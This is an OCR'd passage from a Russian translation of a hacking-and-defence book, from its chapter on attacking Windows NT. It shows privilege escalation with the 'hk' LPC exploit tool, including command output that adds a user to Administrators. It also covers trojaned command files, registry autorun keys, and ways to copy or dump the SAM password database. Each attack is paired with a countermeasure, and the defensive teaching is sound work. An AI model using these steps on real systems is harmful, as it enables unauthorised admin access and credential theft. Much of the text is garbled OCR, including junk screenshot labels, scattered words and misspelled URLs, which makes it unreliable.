Стюарт Мак-Клар, Джоел Скембрэй, Джордж Куртц. Секреты хакеров. Безопасность сетей - готовые решения

Подождите немного. Документ загружается.

можно получить в статье KB Q190288. Затем, независимо от того, волнует ли вас про-

блема

sechole

или

нет,

запретите доступ

для

записи

в

каталоги сервера

Internet,

с ко-

торыми связано право выполнения исполняемых файлов (см. табл. 5.4). Для этого

проще всего заблокировать доступ к портам TCP и UDP сервера с номерами 135-139

и, таким образом, исключить доступ к совместно используемым ресурсам Windows.

Если доступ с использованием протокола

8MB

заблокирован, обязательно убедитесь в

том, отключен ли также доступ на запись по протоколу FTP.



Еще один метод решения проблемы заключается в отключении разрешений Exe-

cute для виртуальных каталогов Web-сервера. Они могут устанавливаться глобально в

группе параметров Application Settings во вкладке Home Directory диалогового окна

свойств Default Web Site Properties, доступ к которому можно получить с консоли

управления Microsoft (рис. 5.5).

Documents j Directory

Security

j HTTP Headers j

Custom

Ertots

|

Web

Site

|

Operators

j

Petomance

j

'

ISAPI

Ftftwj

-HoneDiict*?

i

V/hen

connecting

to

this

resource,

the

content

shotW

come

from

Local

Рф.

Access

Permission

17

Bead

• AppfcatmSettir

Nflflje:

Starting

Point:

Г"

Runinsepar

;

Репшзют

1

Г

&one

[

^

Script

,

1

Г

Execute

(met

f

A share located on

another

cofflgute»

Г A redirection to а

Ш1

jCAInetpub\wwwroot

Browse..

s Content Control

Content

Control

P

tog

accesj

P

index

this

rtrectoqi

Г~

ОгейиуЬ

10

*

451

"!)^

0

*

46

^

I*'

E'ontPageWeb

igs

JDetautt

Application

Rgmove

<Def«*WebS»e^

^

^

ConhsMatm

.

uding

scriptj

|

OK

|

Cancel

|

-

j Help

I

Puc.

5.5. Вкладка Ноте Directory диалогового окна свойств вирту-

ального

Web-сервера,

на

которой отключены разрешения

Execute



Свойства других каталогов можно установить отдельно, в стандартном окне свойств,

которое появляется на экране после щелчка правой кнопкой мыши на соответствующей

пиктограмме в окне проводника Windows. В открывшемся окне свойств перейдите во

вкладку Web Sharing и щелкните на кнопке Edit Properties (см. рисунок ниже).

Web

Shoeing

j

Щ

1

MKfosoHjH]

Internet

Infotmatiofi

Servei

в started

Sha»o«

|

Default

Web

Site

<~

Dojaot

sh«e

this

foidei

<*•

Share

this folder

Ainet

/SCRIPTS

Глава 5. Хакинг Windows NT

191



После щелчка на кнопке Edit Properties на экране появится диалоговое окно, пока-

занное на следующем рисунке.

fireclay

Менее известный способ расширения привилегий, обеспечиваемый утилитой

besysadm,

появился после выпуска сервисного пакета Service Pack 5. Информацию

о соответствующем модуле обновления можно найти по адресу

http://www.

microsoft.ccm/technet/security/bulletin/ms99-006.asp.

Ложные запросы к портам LPC

Популярность

Простота

Опасность

Степень риска

1

10

10

7

Такую возможность обнаружила группа исследователей RAZOR

(http://razor.

bindview.com)

и предоставила авторам проверочный код. В приведенном коде иллю-

стрируется изъян одной из функций интерфейса с портами LPC (Local Procedure

Call — локальный вызов процедур), который позволяет потокам и процессам на ло-

кальном узле взаимодействовать друг с другом. Обычно порты LPC обеспечивают ин-

терфейс между серверным потоком и клиентными потоками, которые генерируют за-

просы на использование служб. Кроме того, порты LPC используются в процессе

проверки легитимности запросов клиента. Однако взломщик, у которого имеется воз-

можность создать оба потока, и сервера и клиента, может обойти такую проверку и

ассоциировать

клиентный

поток с любым пользователем, даже имеющим привилегии

SYSTEM.

Воспользуемся утилитой

hk от

группы RAZOR

и

добавим

в

группу админист-

раторов пользователя

mallory,

входящего в состав группы Backup Operators и

имеющего разрешение на интерактивную регистрацию.

Во-первых, с помощью утилиты whoami из пакета NTRK убедимся, что пользова-

тель mallory действительно принадлежит к группе Backup Operators, а не админи-

страторов.

С:\>whoami

[Group 1] =

"IIS47\None"

[Group 2] = "Everyone"

[Group 3] =

"BUILTIN\Users"

[Group

4] =

"BUILTIN\Backup

Operators"

Кроме того, удостоверимся в том, что пользователь

Мэлори

не может добавить се-

бя в группу администраторов самостоятельно.

C:\>net

localgroup

administrators mallory /add

System error 5 has occurred.

Access is denied.

192

Часть II. Хакинг систем

Теперь воспользуемся командой net use совместно с утилитой hk.

C:\>hk

net

localgroup

administrators mallory /add

Isass

pid

& tid are: 47 - 48

NtImpersonatedlentOfPort

succeeded

Launching line

was:

net localgroup administrators mallory /add

Who do you want to be today?

Теперь Мэлори (Mallory) принадлежит к группе администраторов, как видно из

приведенного листинга.

C:\>net

localgroup administrators

Alias name administrators

Comment Members can fully administer the computer/domain

Members

Administrator mallory

The command completed

successfully.

О Применяйте модули обновления!

Компания Microsoft выпустила модуль обновления сервисного пакета SP6A, который

изменяет вызов функции проверки достоверности, входящей в состав программного

интерфейса с портами LPC. Этот модуль обновления можно найти в бюллетене

MSOO-003 компании Microsoft по адресу

http://www.microsoft.com/technet/

security/bulletin/msOO-003.asp.

Не лишним будет еще раз повторить, что это модуль обновления сервисного паке-

та SP6A. Многие организации предпочитают ожидать выпуска следующего сервисного

пакета. Такая позиция довольно безрассудна, поскольку до того, как компания Mi-

crosoft выпустит сервисный пакет SP7, компьютеры таких компаний остаются уязви-

мыми для взломщиков. Если SP7 никогда не выйдет в свет, эта ситуация не изменит-

ся до тех пор, пока не будет выполнено обновление до Win 2000. Так что лучше всего

воспользоваться модулями обновления!

Теперь перейдем к рассмотрению некоторых других методов, с помощью которых

взломщик может запустить утилиты

getadmin,

sechole,

besysadm,

hk и другие про-

граммы, предназначенные для расширения привилегий.

"Троянские кони" и параметры реестра

Популярность

Простота

Опасность

Степень риска

7

5

9

7

Основной принцип расширения привилегий заключается в том, чтобы ввести в за-

блуждение других пользователей (лучше всего администратора) и выполнить код, кото-

рый позволит учетной записи взломщика получить привилегии суперпользователя. Ана-

логичный подход состоит во внедрении какого-либо кода, который будет выполнен при

наступлении некоторого обычного события в системе (например, в процессе перезагруз-

ки). Обе из этих стратегий, а также методы борьбы с ними обсуждаются ниже.

Глава 5. Хакинг Windows NT

193

Многие из описанных ниже методов гораздо глубже и полнее освещаются на

страницах прекрасного Web-узла Security Bugware, которые можно найти по ад-

ресу

http://Oliver.efri.hr/~crv/security/bugs/NT/getadmt#].html,

где

#

—

числа

от

2 до 7.

"Троянские кони" и расширение привилегий

"

Троянский конь" (Trojan) — это программа, которая предоставляет некоторые по-

лезные функции, однако на самом деле предназначена для скрытого выполнения зло-

намеренных или разрушительных действий (для получения более подробной инфор-

мации читайте главу 14). От одной только мысли о возможностях, открывающихся

при переименовании стандартных утилит NT, голова идет кругом! Например, вместо

программы regedit.exe взломщик может поместить в каталог

winnt\system32

ко-

мандный файл

regedit.cmd.

Когда ничего не подозревающий администратор введет

в командной строке regedit, чтобы выполнить какие-то операции с системным реест-

ром, будет запущен командный файл. Обычно с его помощью выполняется тот или

иной вариант следующей команды.

C:\>net

localgroup administrators

<пользоватвль>

/add

Таким образом, администратор собственноручно внес учетную запись взломщика в

группу Administrators.

О Контрмеры: защита от "троянских коней"

Хотя предлагаемые контрмеры и не обеспечивают стопроцентной защиты, все же

будьте внимательны при запуске приложений. Обращайте внимание на различные

аномалии (например, быстро промелькнувшее окно командной строки в момент вы-

зова полноценной программы Windows).

При выявлении "троянских коней" могут оказаться полезными некоторые средст-

ва. К ним относятся встроенные утилиты, например dir, которая при использовании

параметра /с выводит размер файлов, а при указании параметра /т также время его

создания, последнего доступа и последней модификации. Команду dir использовать

гораздо лучше, чем проводник Windows, поскольку она не изменяет временнь/е пара-

метры файлов. Можно воспользоваться также мощными коммерческими программа-

ми защиты файловой системы, например программой Tripwire от компании Tripwire,

Inc. (см. табл. 5.2). Эта программа создает для файлов зашифрованные контрольные

суммы, так что с ее помощью можно выявить любые изменения.

Подсистема защиты файлов системы Win 2000 (WFP — Windows File Protec-

' tion) обеспечивает хранение резервных копий около шестисот важных файлов

в каталоге

%windir%

и предотвращает их от перезаписи.

Поскольку "троянских коней" очень трудно обнаружить (особенно те из них, ко-

торые выполняют модификацию самого ядра NT), стоит поддерживать максимальные

меры предосторожности. А именно: создавайте резервные копии своих данных, пере-

устанавливайте операционную систему и все приложения только с проверенных носи-

телей.

Некоторые

из наиболее коварных "троянских коней", называемых наборами

отмычек (rootkit), будут рассмотрены ниже в данной главе.

194

Часть II. Хакинг систем

У

Параметры реестра, обеспечивающие

• выполнение программ

Еще одним хорошим методом скрытого запуска командного файла является исполь-

зование специальных значений в системном реестре NT. В зависимости от разрешений

пользователя, под именем которого

взломщик

проник в систему, ему могут быть дос-

тупны некоторые из таких параметров системного реестра. Помните, что удаленный

доступ к системному реестру могут получить только администраторы, а на консоли сер-

вера могут зарегистрироваться лишь несколько пользователей из встроенных учетных

записей NT. Поэтому вероятность того, что взломщику удастся воспользоваться описан-

ным здесь способом, очень мала. Ему повезет только в том случае, когда используемая

им учетная запись входит в группу Server Operators. В табл. 5.5 перечислены некото-

рые параметры системного реестра и разрешения, установленные для них по умолча-

нию, которыми могут воспользоваться взломщики для запуска программ.



Таблица 5.5. Параметры системного реестра NT, которые можно использовать

для запуска программ, расширяющих привилегии пользователя

Параметр

HKLM\SOFTWARE\Microsoft\

Windows

\

Curr

en

tVer s

i

on

\

Run

HKLM\SOFTWARE\Microsoft\

Windows

\Curren

tVersionX

RunOnce

HKLM\SOFTWARE\Microsoft\

Windows

\CurrentVersion\

RunOnceEx

HKLM\SOFTWARE\Microsoft\

WindowsNT

\CurrentVers

ion

\

AeDebug

HKLM\SOFTWARE\Microsoft\

WindowsNTACurrentVersion

\Winlogon

Разрешения по умолчанию

Everyone!

Set Value

Server Operators:

Set Value

Everyone: Set Value

Everyone: Set Value

Server Operators:

Set Value

Значение, позволяющее запуск

[любое]

[любое]

[любое]

Debugger

Userinit

О Защита параметров системного реестра

С использованием редактора системного реестра

regedt32

для этих параметров

необходимо задать следующие разрешения.

Т

CREATOR

OWNER:

Full

Control

• Administrators: Full Control

•

SYSTEM:

Full

control

A Everyone: Read

Подобная настройка может повлиять на работоспособность некоторых приложе-

ний. Поэтому сначала удостоверьтесь, что внесенные изменения не отразились на

функциональности системы. Кроме того, не забывайте о том, что описанные выше

параметры системного реестра зачастую используются для скрытого запуска приложе-

ний во время загрузки, о чем более подробно вы

узноете

ниже в данной главе.

Глава 5. Хакинг Windows NT

195

Несколько заключительных слов о расширении привилегий

Теперь у вас не вызывает сомнений тот факт, что расширить привилегии чрезвы-

чайно сложно. Единственное, что может помочь взломщику, — это грубые ошибки в

настройке системы или же получение доступа к учетной записи, которая и так обла-

дает достаточно высокими привилегиями (например, является членом группы Server

Operators). Далее мы рассмотрим самый худший (с точки зрения безопасности) сце-

нарий — взломщик получил доступ к системе на уровне администратора.

Дальнейшее продвижение

У вас может возникнуть вопрос: "Стоит ли читать, что может произойти, когда

кто-то получит права администратора на моем компьютере? И так все ясно!" Не спе-

шите с выводами — отформатировать жесткий диск и переустановить систему с уста-

новочных дисков вы всегда успеете. Гораздо важнее попытаться установить, какие ре-

сурсы были использованы взломщиком и как далеко ему удалось продвинуться.

Взломщик мог назначить привилегии администратора локальной системы какому-

нибудь пользователю, не имеющему практически никаких прав для доступа к другим

компьютерам сети. Поэтому ему, скорее всего, понадобится установить в сети допол-

нительные средства, с помощью которых он мог бы расширить свои полномочия. Вы-

явить взломщика на этом этапе и предотвратить его проникновение не только воз-

можно, но и жизненно необходимо. В данном разделе вы найдете подробное описа-

ние некоторых основных средств и методов, используемых в этом чрезвычайно

важном "финальном поединке" взломщика и системного администратора.

v

О

J

о

I

Взлом базы данных SAM

Популярность

Простота

Опасность

Степень риска

10

10

10

10

Получив привилегии администратора, взломщик, скорее всего, сразу же направит-

ся к диспетчеру SAM системы NT (SAM — Security Accounts Manager). В базе данных

SAM содержатся имена и зашифрованные пароли всех пользователей локального узла

или домена, если взламываемая система является контроллером. Поэтому данные

SAM — вожделенная цель для нанесения завершающего удара, подобная файлу

/etc/passwd из мира UNIX. Даже если база данных SAM получена с автономной

станции NT, существует шанс получения с ее помощью доступа к контроллеру доме-

на. Таким образом, взлом базы данных SAM — это один из наиболее мощных методов

расширения привилегий и использования доверительных отношений.

Стоп, скажет внимательный читатель, а как же зашифрованные пароли? Неужели

шифрование не сможет свести на нет все попытки хакеров? Теоретически — да, однако

на практике дела обстоят не совсем так. К сожалению, для обеспечения обратной со-

вместимости компания Microsoft значительно ослабила безопасность SAM, используя

алгоритм хэширования (одностороннего шифрования), оставшийся в наследство NT от

сетей

Lan

Manager. Хотя поддерживается и новый алгоритм NT, операционная система

вынуждена хранить вместе с новым

хэш-кодом

и хэш-код, вычисляемый по старому

алгоритму

LanManager,

чтобы обеспечить совместимость с клиентами Windows 9x и

196

Часть II. Хакинг систем

Windows for Workgroups. Более простой алгоритм хэширования

LanManager

уже давно

был изучен, поэтому в большинстве случаев пароли сервера NT можно получить доста-

точно просто. Все зависит лишь от их длины и набора символов. Например,

lOphtcrack,

одна из самых популярных утилит взлома файлов SAM, позволяет взломать любой бук-

венно-цифровой пароль за 24 часа на компьютере с процессором Pentium II 450 МГц

(версия 2.5; подробнее см.

http://www.atstake.com/research/lc3/index.htm).

По

этому же адресу можно найти техническое обоснование слабости подхода, применяе-

мого при хэшировании паролей в NT, которое рассматривается также ниже в разде-

ле "Строгие правила выбора пароля" этой главы.

Утилиты взлома паролей, несмотря на кажущуюся сложность решаемой ими зада-

чи, на самом деле не что иное, как быстрые и оптимизированные инструменты авто-

матизированного подбора паролей. Сначала по заданным

входным

данным (список

слов из словаря или случайным образом генерируемые строки) и с использованием

алгоритма шифрования они получают результат, а затем сравнивают его с хэш-кодом

пользовательского пароля. Если оба значения совпадают, значит, пароль угадан, т.е.

"взломан". Данный процесс обычно выполняется в автономном режиме с использо-

ванием перехваченного файла паролей, поэтому блокировки учетной записи в таких

случаях вообще не возникает, а процесс подбора пароля может продолжаться сколь

угодно долго. Как правило обработка зашифрованных данных оказывается весьма

ресурсоемким процессом. Однако, как мы уже упоминали, знание тех или иных не-

достатков взламываемой системы, к каким, например, относится хорошо изученный

алгоритм хэширования LanMan, позволяет значительно ускорить этот процесс. Таким

образом, получение пароля — это лишь вопрос производительности процессора и

размера словаря (некоторые примеры словарей и списков слов можно найти по адресу

http://coast.cs.purdue.edu).

He хотите ли воспользоваться этими инструментами, чтобы проверить, насколько

хороши выбранные вашими пользователями пароли? Что ж, тогда приступим.

Получение базы данных SAM

При осуществлении любых попыток взлома первый этап состоит в получении

файла паролей, который в случае NT называется файлом данных SAM.

Система NT хранит данные SAM в файле с именем (ни за что не догадаетесь!) SAM,

который содержится в каталоге

%systemroot%\system32\config

(во время работы

операционной системы доступ к этому файлу заблокирован). Файл SAM является од-

ним из пяти основных ульев системного реестра NT и представляет собой физическое

место хранения данных из группы параметров системного реестра

HKEY_LOCAL_

MACHINEXSAM.

Эта

группа параметров недоступна

для

изменения,

даже после регист-

рации в качестве администратора. (Однако, используя некоторые хитрости и службу

Schedule, это все же можно осуществить. Для получения об этом более подробной

информации читайте раздел "Аудит доступа к базе данных SAM?" ниже в этой главе).

Существует четыре способа получения данных SAM: перезагрузка компьютера с

помощью дискеты с альтернативной операционной системой и последующее копиро-

вание файла SAM на съемный носитель; копирование резервной копии файла SAM,

созданной утилитой восстановления системы NT; извлечение

хэшированных

паролей

непосредственно из SAM. Четвертый метод основывается на перехвате данных об

именах пользователей и паролях, передаваемых по сети (такой подход уже рассматри-

вался в разделе "Перехват паролей, передаваемых по сети" выше в этой главе).

Перезагрузка с помощью альтернативной операционной системы

Для того чтобы перезагрузиться с использованием другой операционной системы,

достаточно подготовить системную дискету с DOS. Если на жестком диске интере-

Глава 5. Хакинг Windows NT

197

сующего вас компьютера установлена файловая система NTFS, то на эту дискету не-

обходимо поместить соответствующий драйвер NTFS, называемый NTFSDOS, от ком-

пании Systems Internals

(http://www.sysinternals.com/).

С помощью этого драй-

вера все разделы NTFS будут смонтированы в качестве логических дисков DOS, после

чего не останется никаких препятствий для копирования файла SAM.

Извлечение резервной копии файла

SAM из

каталога

Repair

При каждом запуске утилиты NT Repair Disk Utility

(rdisk)

с параметром /s, который

активизирует режим резервного копирования важной системной информации, создается

сжатая версия базы данных SAM, которая помещается в каталог

%systemroot%\repair

под

именем

sam._.

После завершения копирования важных данных на аварийную дискету

многие системные администраторы не утруждают себя задачей удаления этого файла.

Для того чтобы воспользоваться сжатым файлом

sam._,

его нужно сначала распако-

вать, как показано в следующем примере. (Последняя версия утилиты LOphtcrack позво-

ляет выполнить эту операцию автоматически после выбора команды импортирования.)

С:\>

expand

sam._

sam

Microsoft (R) File Expansion Utility Version 2.50

Copyright (C) Microsoft Corp 1990-1994. All rights reserved.

Expanding

sam._

to sam.

sam._:

4545 bytes expanded to 16384 bytes, 260% increase.

Извлечение

хэш-кодов

из данных SAM

При наличии привилегий администратора

хэш-коды

паролей можно легко полу-

чить непосредственно из системного реестра в формате, подобном формату файла

/etc/passed

UNIX.

Для

этого можно воспользоваться утилитой

pwdump,

написанной

Джереми

Аллисоном

(Jeremy Allison). Исходный код этой утилиты и ее откомпилиро-

ванные версии для Windows можно найти в архивах Internet. Новые версии утилиты

LOphtcrack также имеют подобное встроенное средство. Однако ни pwdump, ни

LOphtcrack не способны преодолеть расширенное шифрование файла SAM с исполь-

зованием ключа SYSKEY, появившееся после выпуска сервисного пакета Service Pack

2 (для получения более подробной информации читайте раздел "Контрмеры: защита
